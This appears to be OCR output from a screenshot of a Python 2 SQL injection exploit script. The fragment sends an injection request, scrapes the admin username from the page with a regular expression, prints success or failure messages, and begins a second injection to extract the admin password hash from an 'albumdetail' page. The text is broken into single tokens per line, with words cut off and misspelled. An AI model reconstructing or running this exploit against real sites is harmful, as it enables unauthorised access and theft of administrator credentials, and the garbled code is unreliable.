
response 
=
 urllib
.
urlopen
(
sql_inje
print
"[+] Trying  To Inject Code 
#Extract Admin User
findall_users
=
re
.
compile
(
'<font fa
int.</font>'
)
.
findall

found_users
=
findall_users
(
response
#check found user length
if
len
(
found_ussers
)
==
0
:
print
"[-] Exploit Failed, May
    sys
.
exit
(
)
print
"\n[+] Admin User :  "
,
found
# Extract Admin Hash
hash_inject 
=
 host
+
"/albumdetail.a